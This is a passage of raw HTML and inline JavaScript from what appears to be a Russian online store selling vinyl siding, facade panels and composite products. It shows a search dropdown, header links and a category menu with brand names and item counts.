js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://simferopol.saiding77.ru/searchpro-plugin/config/?v1.7?1778730803"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://simferopol.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://simferopol.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://simferopol.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div><div class="c-header-middle-bar-shop__links-container"><div class="c-header-middle-bar-shop-links "><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Сравнение</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Избранное</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Корзина</span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div></div></div></div></div></div>
</div><div class="l-header__bottom-bar"><div class="c-header-bottom-bar"><div class="l-container"><div class="c-header-bottom-bar__container"><div class="c-header-bottom-bar__container-shop-catalog"><span class="c-catalog-dropdown-button c-header-bottom-bar-shop-catalog-button c-button c-button_fill c-button_style_alt c-button_rect" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_xl"><span class="l-icon-box__icon"><svg class="c-svg-icon " width="18" height="18" fill="#ffffff" ><use xlink:href="#megashop-icon_burger"></use></svg></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><nav class="c-header-bottom-bar__container-links "><ul class="c-header-bottom-bar-links" data-is_overlay_enabled="true"><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/vinilovyy-sayding/" data-category_id="1">Виниловый сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-paneli-1/" data-category_id="39">Фасадные панели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-termopaneli/" data-category_id="1468">Фасадные Термопанели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fibrotsement/" data-category_id="374">Фиброцементный сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnaya-plitka-1/" data-category_id="1539">Фасадная плитка</a></div></li><div class="c-header-bottom-bar-links__item-container"><div class="c-header-bottom-bar-links__item"><a class="c-brands-dropdown-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" href="/brand/">Производители</a></div></div><li class="c-header-bottom-bar-links__item-container c-header-bottom-bar-links__item-container_more"><div class="c-header-bottom-bar-links__item "><span class="c-catalog-category-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" data-category_id="-1"><svg class="c-svg-icon " width="16" height="4" fill="currentColor" ><use xlink:href="#megashop-icon_menu dots"></use></svg></span></div></li></ul></nav></div></div></div></div><div class="l-header__dropdown-bar "><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"><div class="c-catalog-extend c-catalog-extend_fixed-width"><nav class="c-catalog-extend__list-container"><ul class="c-catalog-list  " ><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1/280_little.webp" alt="Виниловый сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/vinilovyy-sayding/">Виниловый сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="39"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/39/70_little.webp" alt="Фасадные панели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-paneli-1/">Фасадные панели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1468"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1468/1099_little.webp" alt="Фасадные Термопанели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-termopaneli/">Фасадные Термопанели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="374"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/374/8_little.webp" alt="Фиброцементный сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fibrotsement/">Фиброцементный сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1539"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/1539/1538_little.webp" alt="Фасадная плитка" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnaya-plitka-1/">Фасадная плитка</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="171"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/171/9_little.webp" alt="Изделия из древесно-полимерного композита (ДПК)" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1476"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1476/1119_little.webp" alt="Ступени ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1475"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1475/1120_little.webp" alt="Грядки ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/gryadki-dpk/">Грядки ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="753"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/753/786_little.webp" alt="Для сада" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/mebel-dlya-ulits/">Для сада</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="833"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/833/349_little.webp" alt="Регулируемые опоры" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="-1"><span class="c-catalog-list__content ">Ещё<svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li></ul></nav><div class="c-catalog-extend__columns-container"><div class="c-catalog-extend__columns" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a><span class="c-catalog-columns__count">294</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a><span class="c-catalog-columns__count">165</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a><span class="c-catalog-columns__count">112</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a><span class="c-catalog-columns__count">110</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a><span class="c-catalog-columns__count">179</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a><span class="c-catalog-columns__count">99</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a><span class="c-catalog-columns__count">68</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a><span class="c-catalog-columns__count">40</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a><span class="c-catalog-columns__count">67</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a><span class="c-catalog-columns__count">210</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a><span class="c-catalog-columns__count">348</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a><span class="c-catalog-columns__count">189</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a><span class="c-catalog-columns__count">250</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a><span class="c-catalog-columns__count">64</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a><span class="c-catalog-columns__count">12</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a><span class="c-catalog-columns__count">31</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a><span class="c-catalog-columns__count">32</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a><span class="c-catalog-columns__count">83</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a><span class="c-catalog-columns__count">195</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">74</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a><span class="c-catalog-columns__count">188</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a><span class="c-catalog-columns__count">28</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a><span class="c-catalog-columns__count">65</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a><span class="c-catalog-columns__count">59</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a><span class="c-catalog-columns__count">53</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a><span class="c-catalog-columns__count">36</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a><span class="c-catalog-columns__count">80</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a><span class="c-catalog-columns__count">84</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a><span class="c-catalog-columns__count">72</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a><span class="c-catalog-columns__count">267</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a><span class="c-catalog-columns__count">75</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a><span class="c-catalog-columns__count">60</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a><span class="c-catalog-columns__count">487</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a><span class="c-catalog-columns__count">138</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a><span class="c-catalog-columns__count">131</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a><span 